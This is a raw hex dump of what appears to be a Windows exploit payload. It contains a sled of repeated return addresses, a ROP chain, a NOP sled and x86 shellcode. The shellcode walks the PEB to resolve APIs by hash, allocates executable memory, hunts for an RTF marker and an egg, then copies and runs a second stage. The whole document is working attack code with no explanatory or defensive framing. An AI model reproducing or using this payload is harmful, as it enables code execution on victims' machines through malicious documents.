 04 24 34 7C 04 24 34 7C 04 24 34 7C 04 24 34 7C $4| $4| $4| $4|
04 24 34 7C 04 24 34 7C 04 24 34 7C 04 24 34 7C $4| $4| $4| $4|
04 24 34 7C 04 24 34 7C 04 24 34 7C 04 24 34 7C $4| $4| $4| $4|
04 24 34 7C 04 24 34 7C 04 24 34 7C 04 24 34 7C $4| $4| $4| $4|
04 24 34 7C 04 24 34 7C 04 24 34 7C 04 24 34 7C $4| $4| $4| $4|
04 24 34 7C 04 24 34 7C 04 24 34 7C 04 24 34 7C $4| $4| $4| $4|
04 24 34 7C 04 24 34 7C 04 24 34 7C 04 24 34 7C $4| $4| $4| $4|
04 24 34 7C 04 24 34 7C 04 24 34 7C 04 24 34 7C $4| $4| $4| $4|
04 24 34 7C 04 24 34 7C 04 24 34 7C 04 24 34 7C $4| $4| $4| $4|
04 24 34 7C 04 24 34 7C 04 24 34 7C 04 24 34 7C $4| $4| $4| $4|
04 24 34 7C 04 24 34 7C EB 51 36 7C EB 51 36 7C $4| $4|ëQ6|ëQ6|
02 2B 37 7C 01 02 00 00 64 43 34 7C 40 00 00 00 +7| dC4|@
28 1A 35 7C C7 0F 39 7C 9E 2E 34 7C 0F A4 34 7C ( 5|Ç 9|ž.4| ¤4|
DC 50 36 7C A3 15 34 7C 97 7F 34 7C 51 A1 37 7C ÜP6|£ 4|— 4|Q¡7|
4D 8C 37 7C 30 5C 34 7C 90 90 90 90 90 90 90 90 MŒ7|0\4|
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 31 C9 64 8B 71 30 8B 76 0C 8B 76 0C 1Éd‹q0‹v ‹v
AD 8B 30 8B 76 18 EB 57 60 89 F3 56 8B 73 3C 8B -‹0‹v ëW`‰óV‹s<‹
74 1E 78 01 DE 56 8B 76 20 01 DE 31 C9 49 41 AD t x ÞV‹v Þ1ÉIA-
01 D8 56 31 F6 0F BE 10 38 D6 74 08 C1 CE 07 01 ØV1ö ¾ 8Öt ÁÎ
D6 40 EB F1 39 75 00 5E 75 E4 5A 89 DF 8B 5A 24 Ö@ëñ9u ^uäZ‰ß‹Z$
01 FB 66 8B 0C 4B 8B 5A 1C 01 FB 8B 04 8B 01 F8 ûf‹ K‹Z û‹ ‹ ø
89 45 00 5E 83 C5 04 83 7D 00 00 75 AC 61 C3 89 ‰E ^ƒÅ ƒ} u¬aÃ‰
E7 C7 07 67 59 DE 1E C7 47 04 00 00 00 00 89 FD çÇ gYÞ ÇG ‰ý
E8 93 FF FF FF 6A 40 68 00 30 00 00 68 00 00 50 è“ÿÿÿj@h 0 h P
00 6A 00 FF 17 89 C7 8F 47 24 89 47 10 89 77 14 j ÿ ‰Ç G$‰G ‰w
C7 07 8E 13 0A AC C7 47 04 C2 19 4B 01 C7 47 08 Ç Ž ¬ÇG Â K ÇG
7D F0 A5 9A C7 47 0C 00 00 00 00 89 FD E8 56 FF }ð¥šÇG ‰ýèVÿ
FF FF 31 F6 83 C6 04 6A 00 56 FF 17 3D 00 A0 00 ÿÿ1öƒÆ j Vÿ =
00 7C F1 3D 00 00 20 00 7F EA 89 47 18 89 77 1C |ñ= ê‰G ‰w
31 DB 53 53 53 6A 02 53 FF 77 1C FF 57 04 83 F8 1ÛSSSj Sÿw ÿW ƒø
00 74 D1 31 DB 53 53 53 6A 04 50 FF 57 08 83 F8 tÑ1ÛSSSj PÿW ƒø
00 74 C1 89 47 20 81 38 7B 5C 72 74 75 B6 05 00 tÁ‰G 8{\rtu¶
00 01 00 83 C0 04 81 38 FE FE FE FE 75 F5 40 80 ƒÀ 8þþþþuõ@€
38 FE 74 FA 83 38 FF 75 EA 83 C0 04 89 C6 FF 77 8þtúƒ8ÿuêƒÀ ‰Æÿw
10 FF 77 18 FF 77 1C FF 77 20 FF 77 14 8D BF 00 ÿw ÿw ÿw ÿw ¿
10 00 00 89 F8 B9 00 10 00 00 F3 A4 FF E0 CC CC ‰ø¹ ó¤ÿàÌÌ